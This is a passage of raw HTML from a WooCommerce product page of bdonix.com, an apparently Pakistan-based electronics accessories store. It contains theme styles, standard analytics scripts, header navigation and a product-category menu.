var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wws-public-style-inline-css' type='text/css'>.wws--bg-color {
			background-color: #22c15e;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					right: 10px;
					bottom: 10px;
				}
				.wws-popup__open-btn { float: right; }
				.wws-gradient--position {
				  bottom: 0;
				  right: 0;
				  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}.wd-sticky-btn-shown .wws-product-query-btn { display:none!important; }
/*# sourceURL=wws-public-style-inline-css */</style> <script id="woocommerce-google-analytics-integration-gtag-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
for(const mode of[{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}]||[]){gtag("consent","default",{"wait_for_update":500,...mode})}
gtag("js",new Date());gtag("set","developer_id.dOGY3NW",!0);gtag("config","UA-217324191-1",{"track_404":!0,"allow_google_signals":!0,"logged_in":!1,"linker":{"domains":[],"allow_incoming":!1},"custom_map":{"dimension1":"logged_in"}})</script> <script type="litespeed/javascript" data-src="https://bdonix.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bdonix.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-GB8JTMZLGH" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["bdonix.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-GB8JTMZLGH",{"googlesitekit_post_type":"product"});gtag("config","AW-312785157");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://bdonix.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bdonix.com/wp-json/wp/v2/product/19143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bdonix.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://bdonix.com/?p=19143' /><meta name="generator" content="Site Kit by Google 1.167.0" />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-W45DDGQV')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","v2grvih83i")</script> <meta name="ti-site-data" content="eyJyIjoiMTowITc6MTchMzA6MTY5IiwibyI6Imh0dHBzOlwvXC9iZG9uaXguY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdCUyRm1hY2Jvb2stcHJvLTEzLWluY2gtdG91Y2hiYXItdHJhY2twYWQlMkYmYW1wO193cG5vbmNlPTQzZmUxNWNlOWEifQ==" /><style>.wsatc-stick-cart-wrapper{
	background-color:;
	color: ;
}

.wsatc-stick-cart-wrapper .wsatc-add-to-cart{
	background-color:;
	color:;
}
.wsatc-stick-cart-wrapper .wsatc-add-to-cart:hover{
	background-color:;
	color:;
}
.wsatc-rating  .star-rating{
	color: #000;
}
.wsatc-rating-count{
	color: #000;
}


	.wsatc-stock {
		color: #000	}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-32x32.webp" sizes="32x32" /><link rel="icon" href="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-180x180.webp" /><meta name="msapplication-TileImage" content="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-270x270.webp" /><style></style><style id="wd-style-header_214985-css" data-type="wd-style-header_214985">:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		.whb-top-bar-inner { border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-m34jn46a25kk7meuyybb form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//bdonix.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(30,115,190);
	--wd-alternative-color: rgb(0,0,0);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(67,150,101);
	--btn-accented-bgcolor-hover: rgb(61,136,92);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url(https://bdonix.com/wp-content/uploads/2021/10/black-friday-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #f7f7f7;
	background-image: none;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1400px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(198,198,198);
}</style></head><body class="wp-singular product-template-default single single-product postid-19143 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on sticky-toolbar-on wd-sticky-btn-on has-notificationx elementor-default elementor-kit-19788"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-all-categories" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_214985 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-text reset-last-child whb-htp5hpinbsg1bze1fqlz">Quick &amp; Fash Shipping</div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-compare wd-tools-element wd-style-text wd-with-count wd-design-2 whb-19xnw8yztzhhqet171jj">
<a href="https://bdonix.com/compare/" title="Compare products">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Compare			</span></a></div><div class="wd-header-divider wd-full-height whb-toil1ag1gi4gs9p0ajgf"></div><div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-36j3pnpwir8d6h2lsm9v" title="My Wishlist">
<a href="https://bdonix.com/wishlist-2/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-divider wd-full-height whb-kdy3g9c065wxyfmdsb61"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-wust3ugkiykpfmjy3s96">
<a href="https://bdonix.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://bdonix.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="294" height="98" data-src="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg" class="attachment-full size-full" alt="Mobile Phone accessories in pakistan" style="max-width:257px;" decoding="async" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg 294w, https://bdonix.com/wp-content/uploads/2023/03/Company-Logo-150x50.jpg 150w" data-sizes="(max-width: 294px) 100vw, 294px" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://bdonix.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-418"><a class="pf-value" href="https://bdonix.com/product-category/attendance-machine-price/" data-val="attendance-machine-price" data-title="Attendance System" >Attendance System</a></li><li class="cat-item cat-item-194"><a class="pf-value" href="https://bdonix.com/product-category/aux-cable-price/" data-val="aux-cable-price" data-title="Aux Cable" >Aux Cable</a></li><li class="cat-item cat-item-173"><a class="pf-value" href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" data-val="barcode-scanner-and-thermal-printer" data-title="Barcode Scanner &amp; Thermal Printers" >Barcode Scanner &amp; Thermal Printers</a></li><li class="cat-item cat-item-409"><a class="pf-value" href="https://bdonix.com/product-category/bike-mobile-holder/" data-val="bike-mobile-holder" data-title="Bike Mobile Holder" >Bike Mobile Holder</a></li><li class="cat-item cat-item-129"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-handsfree/" data-val="bluetooth-handsfree" data-title="Bluetooth Handsfree" >Bluetooth Handsfree</a></li><li class="cat-item cat-item-405"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-headphones/" data-val="bluetooth-headphones" data-title="Bluetooth Headphones" >Bluetooth Headphones</a></li><li class="cat-item cat-item-404"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-receiver/" data-val="bluetooth-receiver" data-title="Bluetooth Receiver" >Bluetooth Receiver</a></li><li class="cat-item cat-item-185"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-speaker/" data-val="bluetooth-speaker" data-title="Bluetooth Speakers" >Bluetooth Speakers</a></li><li class="cat-item cat-item-139"><a class="pf-value" href="https://bdonix.com/product-category/car-holder/" data-val="car-holder" data-title="Car Holder" >Car Holder</a></li><li class="cat-item cat-item-143"><a class="pf-value" href="https://bdonix.com/product-category/charging-cable-for-mobiles/" data-val="charging-cable-for-mobiles" data-title="Charging Cables" >Charging Cables</a></li><li class="cat-item cat-item-138"><a class="pf-value" href="https://bdonix.com/product-category/connector-price/" data-val="connector-price" data-title="Connectors" >Connectors</a></li><li class="cat-item cat-item-178"><a class="pf-value" href="https://bdonix.com/product-category/earphone-price/" data-val="earphone-price" data-title="Earphones" >Earphones</a></li><li class="cat-item cat-item-177"><a class="pf-value" href="https://bdonix.com/product-category/lan-cable-price/" data-val="lan-cable-price" data-title="Ethernet Cables" >Ethernet Cables</a></li><li class="cat-item cat-item-166"><a class="pf-value" href="https://bdonix.com/product-category/flash-drive-price/" data-val="flash-drive-price" data-title="Flash Drives" >Flash Drives</a></li><li class="cat-item cat-item-134"><a class="pf-value" href="https://bdonix.com/product-category/gamepad-price/" data-val="gamepad-price" data-title="Gamepads" >Gamepads</a></li><li class="cat-item cat-item-408"><a class="pf-value" href="https://bdonix.com/product-category/gimbal/" data-val="gimbal" data-title="Gimbal" >Gimbal</a></li><li class="cat-item cat-item-186"><a class="pf-value" href="https://bdonix.com/product-category/external-hard-drive-case/" data-val="external-hard-drive-case" data-title="Hard Drive Case" >Hard Drive Case</a></li><li class="cat-item cat-item-161"><a class="pf-value" href="https://bdonix.com/product-category/hard-shell-cases/" data-val="hard-shell-cases" data-title="Hard Shell Cases" >Hard Shell Cases</a></li><li class="cat-item cat-item-187"><a class="pf-value" href="https://bdonix.com/product-category/hdmi-cable/" data-val="hdmi-cable" data-title="HDMI Cable" >HDMI Cable</a></li><li class="cat-item cat-item-199"><a class="pf-value" href="https://bdonix.com/product-category/headphone-price/" data-val="headphone-price" data-title="Headphones" >Headphones</a></li><li class="cat-item cat-item-169"><a class="pf-value" href="https://bdonix.com/product-category/ip-camera-price/" data-val="ip-camera-price" data-title="IP Cameras" >IP Cameras</a></li><li class="cat-item cat-item-264"><a class="pf-value" href="https://bdonix.com/product-category/keyboard-cover-price/" data-val="keyboard-cover-price" data-title="Keyboard Cover" >Keyboard Cover</a></li><li class="cat-item cat-item-151"><a class="pf-value" href="https://bdonix.com/product-category/keyboard-price/" data-val="keyboard-price" data-title="Keyboards" >Keyboards</a></li><li class="cat-item cat-item-114"><a class="pf-value" href="https://bdonix.com/product-category/laptop-bag-price/" data-val="laptop-bag-price" data-title="Laptop Bags" >Laptop Bags</a></li><li class="cat-item cat-item-190"><a class="pf-value" href="https://bdonix.com/product-category/laptop-charger-price/" data-val="laptop-charger-price" data-title="Laptop Chargers" >Laptop Chargers</a></li><li class="cat-item cat-item-157"><a class="pf-value" href="https://bdonix.com/product-category/laptop-cleaner-price/" data-val="laptop-cleaner-price" data-title="Laptop Cleaners" >Laptop Cleaners</a></li><li class="cat-item cat-item-155"><a class="pf-value" href="https://bdonix.com/product-category/laptop-skins/" data-val="laptop-skins" data-title="Laptop Skins" >Laptop Skins</a></li><li class="cat-item cat-item-156"><a class="pf-value" href="https://bdonix.com/product-category/laptop-sleeves/" data-val="laptop-sleeves" data-title="Laptop Sleeves" >Laptop Sleeves</a></li><li class="cat-item cat-item-150"><a class="pf-value" href="https://bdonix.com/product-category/laptop-cooling-pad-price/" data-val="laptop-cooling-pad-price" data-title="Laptop Stands" >Laptop Stands</a></li><li class="cat-item cat-item-310"><a class="pf-value" href="https://bdonix.com/product-category/macbook-battery-price/" data-val="macbook-battery-price" data-title="Macbook Batteries" >Macbook Batteries</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://bdonix.com/product-category/apple-macbook-charger-price/" data-val="apple-macbook-charger-price" data-title="Macbook Charger" >Macbook Charger</a></li><li class="cat-item cat-item-159"><a class="pf-value" href="https://bdonix.com/product-category/macbook-screen-protector/" data-val="macbook-screen-protector" data-title="Macbook Screen Protectors" >Macbook Screen Protectors</a></li><li class="cat-item cat-item-167"><a class="pf-value" href="https://bdonix.com/product-category/macbook-skins-and-protectors/" data-val="macbook-skins-and-protectors" data-title="MacBook Skins &amp; Protectors" >MacBook Skins &amp; Protectors</a></li><li class="cat-item cat-item-188"><a class="pf-value" href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" data-val="buy-macbook-sleeve-air-pro" data-title="MacBook Sleeve" >MacBook Sleeve</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" data-val="apple-macbook-trackpad-price" data-title="MacBook Trackpads" >MacBook Trackpads</a></li><li class="cat-item cat-item-137"><a class="pf-value" href="https://bdonix.com/product-category/memory-cards/" data-val="memory-cards" data-title="Memory Cards" >Memory Cards</a></li><li class="cat-item cat-item-135"><a class="pf-value" href="https://bdonix.com/product-category/microphone-price/" data-val="microphone-price" data-title="Microphones" >Microphones</a></li><li class="cat-item cat-item-140"><a class="pf-value" href="https://bdonix.com/product-category/mobile-chargers/" data-val="mobile-chargers" data-title="Mobile Chargers" >Mobile Chargers</a></li><li class="cat-item cat-item-631"><a class="pf-value" href="https://bdonix.com/product-category/mobile-tablet-skins/" data-val="mobile-tablet-skins" data-title="Mobile/Tablet Skins" >Mobile/Tablet Skins</a></li><li class="cat-item cat-item-286"><a class="pf-value" href="https://bdonix.com/product-category/mouse-price/" data-val="mouse-price" data-title="Mouses" >Mouses</a></li><li class="cat-item cat-item-164"><a class="pf-value" href="https://bdonix.com/product-category/new-arrivals/" data-val="new-arrivals" data-title="New Arrival" >New Arrival</a></li><li class="cat-item cat-item-132"><a class="pf-value" href="https://bdonix.com/product-category/power-bank-price/" data-val="power-bank-price" data-title="Power Bank" >Power Bank</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://bdonix.com/product-category/pubg-trigger-price/" data-val="pubg-trigger-price" 